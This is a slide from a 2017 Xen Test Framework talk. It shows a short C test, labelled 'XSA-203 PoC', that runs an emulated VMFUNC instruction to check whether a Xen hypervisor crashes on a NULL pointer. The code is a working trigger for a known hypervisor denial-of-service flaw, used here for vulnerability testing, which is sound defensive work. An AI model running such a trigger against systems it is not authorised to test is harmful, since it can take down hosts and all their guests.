“Writing tests is hard”
#include <xtf.h>
const char test_title[] = "XSA-203 PoC";
bool test_needs_fep = true;
void test_main(void)
{
asm volatile (_ASM_XEN_FEP
"1: vmfunc; 2:"
/* Ignore #UD on older Xen versions. */
_ASM_EXTABLE(1b, 2b)
:: "a" (0));
/* If Xen is alive, it didn’t hit the NULL pointer. */
xtf_success("Success: Not vulnerable to XSA-203n");
}
Andrew Cooper (Citrix XenServer) Xen Test Framework Thursday 13th
July 2017 5 / 13
 